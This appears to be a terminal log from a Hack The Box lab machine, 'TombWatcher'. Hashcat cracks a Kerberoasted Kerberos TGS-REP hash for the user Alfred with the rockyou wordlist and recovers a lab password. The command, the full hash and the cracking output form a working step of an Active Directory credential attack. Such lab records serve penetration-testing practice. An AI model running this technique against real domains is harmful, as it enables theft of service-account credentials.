 $ hashcat -m 13100 spn_hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: cpu-haswell-Intel(R) Core(TM) Ultra 9 185H, 6925/13915 MB (2048 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
$krb5tgs$23$*Alfred$TOMBWATCHER.HTB$tombwatcher.htb/Alfred*$ac650f3d514ed1df4c535af624c0332e$e813a74002d71f93460ac56fffde0e5480bd170be93f9293ab21f270dc2910c97bb46c
bc4e290f9e64591521e1ee31c4fb8c3ed795a756c76f44f2bf8344f902ab05460960a143eeaac8d36d31acbd00aed27e58f3f9ae1fbc3130ccdf69f2179453abf9632df2331f8a91f290cda1a80537d35f5
009c50f499be88220b1d6c8979b091986ebed45fd51985ba7d613df6722382ad7d4db5cf59f484f430b95a1e55bdeac35b6644cd674d76071beb3b3a0e4c4ffb7ae8ccf8ed62acd129f0d74ea3bd517660d
8ab1aca666e5fc7dcc52b1b03080092e90bd8638a0b2c72809e76b09ea647d086aa80b3e9ab84f2927810537e80abeff9baa2d2b6e4b9aa56e25bdae871bd18f1046b974ac7cf4ad3272ef0af5a1486873d
23e0f1b73ef93b00151822b21090144d98dc58de2abbc5017170ea7cdf14e2087ddccc253b214d41728d2959847c631a6c61ff64c45ad3cddff6ae5596989311b482d013fbdda40a2ab07554f48725ae039
0656f2927ff380ac14c184cddf1ce640b08eeecd52b9375fb2123474df4308961c7b6dabd4ee74b8bcc198c7a75074b517e0141c5904f6933a9edda6a31dab8f0f83c3e160bfc2e98247c1d42a9f689e47b
7c6e6c0a38d9301d3f59009384a0e88ab97d2eba7767e1032474608c7168830032e89dc65243bc0bf1d1b488dcb433c63333f599394643096940400565d3d7f7ddee29edc47e082e2ce5edce018528f49dc
a353441ef8ff4fb1b3978c3915f58b90436866008eba2f271fd8dbf8fd1ceeac8ba6b10d24ae417bed877038b9e4495dcb196527e3a3d50567d02c15cc090c0b587c5f0e72433fcbdca5641f64e3733550a
afd739c368323ee07ab89b4a09cd0287de48c33d54da8106333a8ec2042939ed80f1fc1e592f8a21aa7eb74b335b5c0fede52f7f4c97f04e1f1bfdc6726f3895039c6b6a76a37bccd4e9d7c5c501f85424e
ad716f6b2a7d571358f741e65a2ddee1941aad3fd42436032879e87fae4e9e8dcfc5eabcac6961a13f864f66a9d0884b8b52d7cd4c15c8f6d9062575976501885b6b249bd4db08cd48d3d571d664236cc7d
dd456100643d0ff737cd835c206942edd0b07ae08eb21917752f8bd989be0dfe2bb393a8f0dcb7e1d4ff247c7f6d0eb54f13522e26b6c49c6e27d94b2265ce1bccdb275d082d77969142f3e6cfdbc2bb0b09
d36ae16feca30dab9f2160b63e51ae8affa6cfb0ac4ea107d613f10e6f8580b6df0dde0658542e144a88c34d798243a422a599c0bd40ae5dc773c3d857f7db4b7f1a7aab96c1c0c39abae23658b224bf913
92e20b68ab7eb3fc4a7e5f4243f4e06fe0964a41a797a9f055542bb973ebd1ecc84680a9443441b605029c398f2ffc81aabc3c5be0919b9f37d139dd489a1080bdbc2f3db5afb26ada437d9e94da61d3cc6
df46e10bce694c7372d505487c8f7346139f354e87ed5c6e1757c0a08fcb52ea:basketball
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*Alfred$TOMBWATCHER.HTB$tombwatcher.htb...cb52ea
Time.Started.....: Sat Jun 14 16:38:42 2025 (0 secs)
Time.Estimated...: Sat Jun 14 16:38:42 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    67500 H/s (1.68ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4096/14344385 (0.03%)
Rejected.........: 0/4096 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> oooooo
Hardware.Mon.#1..: Util: 31%
Started: Sat Jun 14 16:38:40 2025
Stopped: Sat Jun 14 16:38:44 2025